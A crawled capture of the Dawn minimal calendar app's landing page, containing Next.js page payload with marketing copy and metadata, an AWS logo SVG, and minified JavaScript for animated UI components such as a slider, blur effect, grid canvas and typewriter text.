also show up on the home page and calendar."}],"$undefined"]}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-12 lg:gap-24 w-full max-w-6xl px-4 sm:px-16 py-12","children":[["$","div",null,{"className":"col-span-1 md:col-span-2 flex flex-col gap-6 justify-center w-full","children":[["$","h2",null,{"className":"text-3xl md:text-4xl xl:text-5xl font-bold text-foreground whitespace-pre-line","children":"Developed to delight."}],["$","p",null,{"className":"text-sm md:text-lg text-gray-300 whitespace-pre-line","children":"Modern Calendars are complex and bloated with features.\n        Dawn is minimalistic and straightforward, yet even more powerful."}],"$undefined"]}],["$","div",null,{"className":"flex flex-col items-center justify-center w-full undefined","children":["$","$L3",null,{"src":"/dawn-5.png","alt":"Dawn","width":300,"height":500}]}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-3 gap-12 lg:gap-24 w-full max-w-6xl px-4 sm:px-16 py-12","children":[["$","div",null,{"className":"flex flex-col items-center justify-center w-full order-last md:order-first","children":["$","$L3",null,{"src":"/dawn-6.png","alt":"Dawn","width":300,"height":500}]}],["$","div",null,{"className":"col-span-1 md:col-span-2 flex flex-col gap-6 justify-center w-full","children":[["$","h2",null,{"className":"text-3xl md:text-4xl xl:text-5xl font-bold text-foreground whitespace-pre-line","children":"100% private."}],["$","p",null,{"className":"text-sm md:text-lg text-gray-300 whitespace-pre-line","children":"Dawn uploads zero personal data, shows no ads, and doesn't require a login.\n        We do business by providing better experiences, not by selling you out."}],"$undefined"]}]]}],["$","div",null,{"className":"flex flex-col gap-6 items-center justify-center w-full py-24 px-4 sm:px-8","children":[["$","h2",null,{"className":"font-bold text-foreground text-center whitespace-pre-line text-3xl md:text-4xl xl:text-5xl","children":["Unclutter your life.",["$","br",null,{}],"Download Dawn today."]}],["$","p",null,{"className":"text-gray-300 text-sm md:text-lg"}],["$","div",null,{"className":"flex flex-col md:flex-row items-center gap-4 md:gap-6 h-12","children":[["$","$L2",null,{"href":"https://apps.apple.com/app/id1509374383","className":"relative h-full cursor-pointer","children":["$","$L3",null,{"src":"/appstore-download-badge.svg","alt":"Download Dawn on the AppStore","className":"h-full w-auto object-contain","width":135,"height":48}]}],["$","$L2",null,{"href":"https://www.producthunt.com/posts/dawn-2-0?utm_source=badge-top-post-badge&utm_medium=badge&utm_souce=badge-dawn-2-0","target":"_blank","className":"relative h-full cursor-pointer","children":["$","$L3",null,{"src":"https://api.producthunt.com/widgets/embed-image/v1/featured.svg?post_id=258305&theme=dark","alt":"Dawn | Product Hunt Embed","className":"h-full w-auto object-contain","width":240,"height":48}]}]]}]]}]]}],"$undefined",null,["$","$L6",null,{"children":["$L7","$L8",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","2iRKR9AvvlYbBj0Q5Bijt",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb",null,{"children":"$Lc"}]]}],false]],"m":"$undefined","G":["$d","$undefined"],"s":false,"S":true}
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
7:null
8:null
c:[["$","title","0",{"children":"Dawn - Minimal Calendar"}],["$","meta","1",{"name":"description","content":"Organize everything with the most minimal yet powerful calendar app ever created. Manage your events and todos all in one place, and so much more. Download Dawn for free today."}],["$","meta","2",{"property":"og:title","content":"Dawn - Minimal Calendar"}],["$","meta","3",{"property":"og:description","content":"Organize everything with the most minimal yet powerful calendar app ever created. Manage your events and todos all in one place, and so much more. Download Dawn for free today."}],["$","meta","4",{"property":"og:image","content":"https://enulus.com/dawn-og.png"}],["$","meta","5",{"property":"og:type","content":"website"}],["$","meta","6",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","7",{"name":"twitter:title","content":"Dawn - Minimal Calendar"}],["$","meta","8",{"name":"twitter:description","content":"Organize everything with the most minimal yet powerful calendar app ever created. Manage your events and todos all in one place, and so much more. Download Dawn for free today."}],["$","meta","9",{"name":"twitter:image","content":"https://enulus.com/dawn-og.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enulus.com/_next/static/chunks/main-app-15095bc7e5f7c35a.js
body_size: -152
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{5212:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7033,23)),Promise.resolve().then(n.t.bind(n,4547,23)),Promise.resolve().then(n.t.bind(n,4835,23)),Promise.resolve().then(n.t.bind(n,2328,23)),Promise.resolve().then(n.t.bind(n,5244,23)),Promise.resolve().then(n.t.bind(n,3866,23)),Promise.resolve().then(n.t.bind(n,7539,23)),Promise.resolve().then(n.t.bind(n,6213,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[441,587],()=>(s(7200),s(5212))),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://enulus.com/aws-logo.svg
body_size: 2428
content:
<svg fill="#FFFFFF" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 20.455078 5.4121094 C 20.104078 5.4121094 19.769219 5.4528281 19.449219 5.5488281 C 19.130219 5.6448281 18.858141 5.7808437 18.619141 5.9648438 C 18.380141 6.1408438 18.188922 6.3631406 18.044922 6.6191406 C 17.900922 6.8741406 17.828125 7.1708594 17.828125 7.5058594 C 17.828125 7.9208594 17.963562 8.3111094 18.226562 8.6621094 C 18.489563 9.0211094 18.920906 9.2935625 19.503906 9.4765625 L 20.660156 9.8359375 C 21.051156 9.9639375 21.322797 10.098 21.466797 10.25 C 21.610797 10.402 21.681641 10.584594 21.681641 10.808594 C 21.681641 11.135594 21.538578 11.391406 21.267578 11.566406 C 20.996578 11.742406 20.603562 11.830078 20.101562 11.830078 C 19.782563 11.830078 19.471344 11.798375 19.152344 11.734375 C 18.841344 11.670375 18.544438 11.574078 18.273438 11.455078 C 18.193438 11.423078 18.122219 11.391 18.074219 11.375 C 18.026219 11.359 17.977687 11.351563 17.929688 11.351562 C 17.809687 11.351562 17.746094 11.430656 17.746094 11.597656 L 17.746094 12.005859 C 17.746094 12.077859 17.762922 12.157516 17.794922 12.228516 C 17.827922 12.303516 17.915969 12.381125 18.042969 12.453125 C 18.250969 12.573125 18.561937 12.677438 18.960938 12.773438 C 19.359938 12.869438 19.774453 12.917969 20.189453 12.917969 C 20.596453 12.917969 20.971078 12.860047 21.330078 12.748047 C 21.673078 12.644047 21.969797 12.502734 22.216797 12.302734 C 22.463797 12.110734 22.654828 11.870609 22.798828 11.599609 C 22.934828 11.328609 23.007813 11.016828 23.007812 10.673828 C 23.007812 10.258828 22.887625 9.8836406 22.640625 9.5566406 C 22.393625 9.2296406 21.977344 8.9740156 21.402344 8.7910156 L 20.269531 8.4316406 C 19.846531 8.2956406 19.552578 8.1441875 19.392578 7.9921875 C 19.232578 7.8401875 19.152344 7.6497812 19.152344 7.4257812 C 19.152344 7.0987813 19.280344 6.8677969 19.527344 6.7167969 C 19.774344 6.5647969 20.134844 6.4921875 20.589844 6.4921875 C 21.156844 6.4921875 21.668047 6.5976875 22.123047 6.8046875 C 22.259047 6.8686875 22.361781 6.9003906 22.425781 6.9003906 C 22.545781 6.9003906 22.609375 6.8115313 22.609375 6.6445312 L 22.609375 6.2675781 C 22.609375 6.1555781 22.585109 6.0688594 22.537109 6.0058594 C 22.489109 5.9338594 22.409828 5.8686875 22.298828 5.8046875 C 22.218828 5.7566875 22.107844 5.7081563 21.964844 5.6601562 C 21.820844 5.6121562 21.669766 5.5732031 21.509766 5.5332031 C 21.341766 5.5012031 21.174234 5.4693125 20.990234 5.4453125 C 20.814234 5.4213125 20.631078 5.4121094 20.455078 5.4121094 z M 3.9941406 5.4296875 C 3.5551406 5.4296875 3.1390469 5.4780312 2.7480469 5.5820312 C 2.3560469 5.6770313 2.0211875 5.7974062 1.7421875 5.9414062 C 1.6301875 5.9974063 1.5595313 6.0524219 1.5195312 6.1074219 C 1.4795312 6.1634219 1.4628906 6.2606719 1.4628906 6.3886719 L 1.4628906 6.7792969 C 1.4628906 6.9472969 1.5188594 7.0253906 1.6308594 7.0253906 C 1.6628594 7.0253906 1.7037656 7.0179531 1.7597656 7.0019531 C 1.8147656 6.9859531 1.9091094 6.9544375 2.0371094 6.8984375 C 2.3161094 6.7864375 2.6053906 6.6999062 2.9003906 6.6289062 C 3.1953906 6.5569062 3.4827188 6.5234375 3.7617188 6.5234375 C 4.3767188 6.5234375 4.8075 6.643625 5.0625 6.890625 C 5.3095 7.137625 5.4375 7.5609688 5.4375 8.1679688 L 5.4375 8.7519531 C 5.1185 8.6799531 4.8155313 8.6142188 4.5195312 8.5742188 C 4.2245313 8.5342188 3.9448281 8.5117188 3.6738281 8.5117188 C 2.8518281 8.5117188 2.20575 8.7197656 1.71875 9.1347656 C 1.23275 9.5497656 0.9921875 10.099344 0.9921875 10.777344 C 0.9921875 11.416344 1.1910313 11.926547 1.5820312 12.310547 C 1.9730313 12.693547 2.5096875 12.886719 3.1796875 12.886719 C 4.1216875 12.886719 4.9023906 12.518203 5.5253906 11.783203 C 5.6133906 11.967203 5.6944375 12.119859 5.7734375 12.255859 C 5.8534375 12.383859 5.9495469 12.510859 6.0605469 12.630859 C 6.1405469 12.702859 6.2198281 12.742188 6.2988281 12.742188 C 6.3628281 12.742188 6.4358125 12.717922 6.5078125 12.669922 L 7.0097656 12.335938 C 7.1137656 12.255937 7.1621094 12.174703 7.1621094 12.095703 C 7.1621094 12.039703 7.1454688 11.976109 7.1054688 11.912109 C 6.9934687 11.704109 6.9145625 11.513891 6.8515625 11.337891 C 6.7955625 11.161891 6.7636719 10.921953 6.7636719 10.626953 L 6.7460938 10.626953 L 6.7460938 8.0390625 C 6.7460938 7.1610625 6.5239844 6.5071719 6.0839844 6.0761719 C 5.6379844 5.6461719 4.9441406 5.4296875 3.9941406 5.4296875 z M 7.7050781 5.6210938 C 7.5770781 5.6210938 7.5136719 5.6942656 7.5136719 5.8222656 C 7.5136719 5.8782656 7.5379375 5.981625 7.5859375 6.140625 L 9.4609375 12.310547 C 9.5089375 12.462547 9.5649062 12.573094 9.6289062 12.621094 C 9.6929063 12.677094 9.7886406 12.701172 9.9316406 12.701172 L 10.617188 12.701172 C 10.761188 12.701172 10.8735 12.677094 10.9375 12.621094 C 11.0015 12.565094 11.049844 12.461734 11.089844 12.302734 L 12.318359 7.1621094 L 13.554688 12.310547 C 13.586688 12.470547 13.643031 12.574859 13.707031 12.630859 C 13.771031 12.686859 13.874391 12.710937 14.025391 12.710938 L 14.712891 12.710938 C 14.848891 12.710938 14.951625 12.678859 15.015625 12.630859 C 15.079625 12.582859 15.135594 12.477359 15.183594 12.318359 L 17.107422 6.1484375 C 17.139422 6.0604375 17.154109 5.9972188 17.162109 5.9492188 C 17.170109 5.9012187 17.179688 5.8603125 17.179688 5.8203125 C 17.179688 5.6843125 17.106516 5.6210937 16.978516 5.6210938 L 16.236328 5.6210938 C 16.092328 5.6210938 15.989781 5.6531719 15.925781 5.7011719 C 15.869781 5.7491719 15.813625 5.8527188 15.765625 6.0117188 L 14.384766 11.359375 L 13.123047 6.0117188 C 13.091047 5.8597187 13.036656 5.7491719 12.972656 5.7011719 C 12.908656 5.6451719 12.803344 5.6210938 12.652344 5.6210938 L 12.013672 5.6210938 C 11.869672 5.6210938 11.759313 5.6531719 11.695312 5.7011719 C 11.631312 5.7491719 11.582969 5.8527188 11.542969 6.0117188 L 10.300781 11.296875 L 8.9589844 6.0136719 C 8.9109844 5.8616719 8.8628281 5.7491719 8.7988281 5.7011719 C 8.7428281 5.6451719 8.6392812 5.6210938 8.4882812 5.6210938 L 7.7050781 5.6210938 z M 3.9707031 9.4609375 C 4.2177031 9.4609375 4.4657031 9.4777656 4.7207031 9.5097656 C 4.9757031 9.5417656 5.222125 9.5885312 5.453125 9.6445312 L 5.453125 9.9804688 C 5.453125 10.251469 5.4210469 10.482828 5.3730469 10.673828 C 5.3250469 10.865828 5.2305156 11.033547 5.1035156 11.185547 C 4.8875156 11.424547 4.6327031 11.599312 4.3457031 11.695312 C 4.0587031 11.791313 3.7864375 11.839844 3.5234375 11.839844 C 3.1564375 11.839844 2.8765469 11.743922 2.6855469 11.544922 C 2.4855469 11.352922 2.390625 11.074219 2.390625 10.699219 C 2.390625 10.300219 2.51825 9.99725 2.78125 9.78125 C 3.04425 9.56525 3.4357031 9.4609375 3.9707031 9.4609375 z M 22.236328 14.361328 C 21.396203 14.373203 20.404297 14.560891 19.654297 15.087891 C 19.423297 15.255891 19.46275 15.479266 19.71875 15.447266 C 20.57275 15.343266 22.457969 15.119781 22.792969 15.550781 C 23.127969 15.973781 22.416656 17.754922 22.097656 18.544922 C 22.001656 18.783922 22.210781 18.878312 22.425781 18.695312 C 23.829781 17.514312 24.195203 15.048453 23.908203 14.689453 C 23.764703 14.513953 23.076453 14.349453 22.236328 14.361328 z M 0.17578125 14.837891 C -4.6875e-05 14.859594 -0.078578125 15.072984 0.10742188 15.240234 C 3.2364219 18.066234 7.3795625 19.765625 11.976562 19.765625 C 15.257563 19.765625 19.071266 18.735875 21.697266 16.796875 C 22.128266 16.476875 21.753453 15.989453 21.314453 16.189453 C 18.369453 17.434453 15.169859 18.042969 12.255859 18.042969 C 7.9378594 18.042969 3.7629062 16.852672 0.37890625 14.888672 C 0.30515625 14.844672 0.23439062 14.830656 0.17578125 14.837891 z"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://enulus.com/_next/static/chunks/app/page-4aab4c3061631bbc.js
body_size: 2603
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{58:(e,t,r)=>{"use strict";r.d(t,{InfiniteSlider:()=>u});var n=r(5155),a=r(1567),i=r(4420),o=r(1800),l=r(211),s=r(2115),c=r(3562);function u(e){let{children:t,gap:r=16,duration:u=25,durationOnHover:h,direction:d="horizontal",reverse:m=!1,className:f}=e,[v,g]=(0,s.useState)(u),[p,{width:y,height:w}]=(0,c.A)(),x=(0,i.d)(0),[b,M]=(0,s.useState)(!1),[k,E]=(0,s.useState)(0);(0,s.useEffect)(()=>{let e;let t=("horizontal"===d?y:w)+r,n=m?-t/2:0,a=m?0:-t/2;return null==(e=b?(0,o.i)(x,[x.get(),a],{ease:"linear",duration:v*Math.abs((x.get()-a)/t),onComplete:()=>{M(!1),E(e=>e+1)}}):(0,o.i)(x,[n,a],{ease:"linear",duration:v,repeat:1/0,repeatType:"loop",repeatDelay:0,onRepeat:()=>{x.set(n)}}))?void 0:e.stop},[k,x,v,y,w,r,b,d,m]);let S=h?{onHoverStart:()=>{M(!0),g(h)},onHoverEnd:()=>{M(!0),g(u)}}:{};return(0,n.jsx)("div",{className:(0,a.cn)("overflow-hidden",f),children:(0,n.jsxs)(l.P.div,{className:"flex w-max",style:{..."horizontal"===d?{x:x}:{y:x},gap:"".concat(r,"px"),flexDirection:"horizontal"===d?"row":"column"},ref:p,...S,children:[t,t,t]})})}},1567:(e,t,r)=>{"use strict";r.d(t,{cn:()=>i});var n=r(3463),a=r(9795);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.QP)((0,n.$)(t))}},3629:(e,t,r)=>{"use strict";r.d(t,{ProgressiveBlur:()=>l});var n=r(5155),a=r(1567),i=r(5200);let o={top:0,right:90,bottom:180,left:270};function l(e){let{direction:t="bottom",blurLayers:r=8,className:l,blurIntensity:s=.25,...c}=e,u=Math.max(r,2),h=1/(r+1);return(0,n.jsx)("div",{className:(0,a.cn)("relative",l),children:Array.from({length:u}).map((e,r)=>{let a=o[t],l=[r*h,(r+1)*h,(r+2)*h,(r+3)*h].map((e,t)=>"rgba(255, 255, 255, ".concat(+(1===t||2===t),") ").concat(100*e,"%")),u="linear-gradient(".concat(a,"deg, ").concat(l.join(", "),")");return(0,n.jsx)(i.P.div,{className:"pointer-events-none absolute inset-0 rounded-[inherit]",style:{maskImage:u,WebkitMaskImage:u,backdropFilter:"blur(".concat(r*s,"px)")},...c},r)})})}},5756:(e,t,r)=>{"use strict";r.d(t,{MagnetLines:()=>i});var n=r(5155),a=r(2115);function i(e){let{rows:t=9,columns:r=9,containerSize:i="80vmin",lineWidth:o="1vmin",lineHeight:l="6vmin",baseAngle:s=-10,className:c="",lineClassName:u="",style:h={}}=e,d=(0,a.useRef)(null);(0,a.useEffect)(()=>{let e=d.current;if(!e)return;let t=e.querySelectorAll("span"),r=e=>{t.forEach(t=>{let r=t.getBoundingClientRect(),n=r.x+r.width/2,a=r.y+r.height/2,i=e.x-n,o=e.y-a,l=Math.sqrt(o*o+i*i)||1,s=180*Math.acos(i/l)/Math.PI*(e.y>a?1:-1);t.style.setProperty("--rotate","".concat(s,"deg"))})};if(window.addEventListener("pointermove",r),t.length){let e=Math.floor(t.length/2),n=t[e].getBoundingClientRect();r({x:n.x,y:n.y})}return()=>{window.removeEventListener("pointermove",r)}},[]);let m=Array.from({length:t*r},(e,t)=>(0,n.jsx)("span",{className:"block origin-center ".concat(u),style:{width:o,height:l,rotate:"".concat(s,"deg"),transform:"rotate(var(--rotate))",willChange:"transform"}},t));return(0,n.jsx)("div",{ref:d,className:"grid place-items-center ".concat(c),style:{gridTemplateColumns:"repeat(".concat(r,", 1fr)"),gridTemplateRows:"repeat(".concat(t,", 1fr)"),width:i,height:i,...h},children:m})}},6265:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,8173,23)),Promise.resolve().then(r.t.bind(r,7970,23)),Promise.resolve().then(r.bind(r,58)),Promise.resolve().then(r.bind(r,5756)),Promise.resolve().then(r.bind(r,3629)),Promise.resolve().then(r.bind(r,6585)),Promise.resolve().then(r.bind(r,8773))},6585:(e,t,r)=>{"use strict";r.d(t,{Squares:()=>i});var n=r(5155),a=r(2115);function i(e){let{direction:t="right",speed:r=1,borderColor:i="#333",squareSize:o=40,hover:l=!1,hoverFillColor:s="#222",className:c}=e,u=(0,a.useRef)(null),h=(0,a.useRef)(void 0),d=(0,a.useRef)(0),m=(0,a.useRef)(0),f=(0,a.useRef)({x:0,y:0}),[v,g]=(0,a.useState)(null);return(0,a.useEffect)(()=>{let e=u.current;if(!e)return;let n=e.getContext("2d");if(!n)return;e.style.background="#060606";let a=()=>{e.width=e.offsetWidth,e.height=e.offsetHeight,d.current=Math.ceil(e.width/o)+1,m.current=Math.ceil(e.height/o)+1};window.addEventListener("resize",a),a();let c=()=>{n.clearRect(0,0,e.width,e.height);let t=Math.floor(f.current.x/o)*o,r=Math.floor(f.current.y/o)*o;n.lineWidth=.5;for(let a=t;a<e.width+o;a+=o)for(let l=r;l<e.height+o;l+=o){let e=a-f.current.x%o,c=l-f.current.y%o;v&&Math.floor((a-t)/o)===v.x&&Math.floor((l-r)/o)===v.y&&(n.fillStyle=s,n.fillRect(e,c,o,o)),n.strokeStyle=i,n.strokeRect(e,c,o,o)}let a=n.createRadialGradient(e.width/2,e.height/2,0,e.width/2,e.height/2,Math.sqrt(Math.pow(e.width,2)+Math.pow(e.height,2))/2);a.addColorStop(0,"rgba(6, 6, 6, 0)"),a.addColorStop(1,"#060606"),n.fillStyle=a,n.fillRect(0,0,e.width,e.height)},p=()=>{let e=Math.max(r,.1);switch(t){case"right":f.current.x=(f.current.x-e+o)%o;break;case"left":f.current.x=(f.current.x+e+o)%o;break;case"up":f.current.y=(f.current.y+e+o)%o;break;case"down":f.current.y=(f.current.y-e+o)%o;break;case"diagonal":f.current.x=(f.current.x-e+o)%o,f.current.y=(f.current.y-e+o)%o}c(),h.current=requestAnimationFrame(p)},y=t=>{let r=e.getBoundingClientRect(),n=t.clientX-r.left,a=t.clientY-r.top,i=Math.floor(f.current.x/o)*o,l=Math.floor(f.current.y/o)*o;g({x:Math.floor((n+f.current.x-i)/o),y:Math.floor((a+f.current.y-l)/o)})},w=()=>{g(null)};return window.addEventListener("resize",a),l&&(e.addEventListener("mousemove",y),e.addEventListener("mouseleave",w)),a(),h.current=requestAnimationFrame(p),()=>{window.removeEventListener("resize",a),e.removeEventListener("mousemove",y),e.removeEventListener("mouseleave",w),h.current&&cancelAnimationFrame(h.current)}},[t,r,i,s,v,o]),(0,n.jsx)("canvas",{ref:u,className:"w-full h-full border-none block ".concat(c)})}},8773:(e,t,r)=>{"use strict";r.d(t,{Typewriter:()=>l});var n=r(5155),a=r(2115),i=r(211),o=r(1567);let l=e=>{let{text:t,speed:r=50,initialDelay:l=0,waitTime:s=2e3,deleteSpeed:c=30,loop:u=!0,className:h,showCursor:d=!0,hideCursorOnType:m=!1,cursorChar:f="|",cursorClassName:v="ml-1",cursorAnimationVariants:g={initial:{opacity:0},animate:{opacity:1,transition:{duration:.01,repeat:1/0,repeatDelay:.4,repeatType:"reverse"}}}}=e,[p,y]=(0,a.useState)(""),[w,x]=(0,a.useState)(0),[b,M]=(0,a.useState)(!1),[k,E]=(0,a.useState)(0),S=Array.isArray(t)?t:[t];return(0,a.useEffect)(()=>{let e;let t=S[k],n=()=>{b?""===p?(M(!1),(k!==S.length-1||!!u)&&(E(e=>(e+1)%S.length),x(0),e=setTimeout(()=>{},s))):e=setTimeout(()=>{y(e=>e.slice(0,-1))},c):w<t.length?e=setTimeout(()=>{y(e=>e+t[w]),x(e=>e+1)},r):S.length>1&&(e=setTimeout(()=>{M(!0)},s))};return 0!==w||b||""!==p?n():e=setTimeout(n,l),()=>clearTimeout(e)},[w,p,b,r,c,s,S,k,u]),(0,n.jsxs)("div",{className:"inline whitespace-pre-wrap tracking-tight ".concat(h),children:[(0,n.jsx)("span",{children:p}),d&&(0,n.jsx)(i.P.span,{variants:g,className:(0,o.cn)(v,m&&(w<S[k].length||b)?"hidden":""),initial:"initial",animate:"animate",children:f})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[970,837,441,587,358],()=>t(6265)),_N_E=e.O()}]);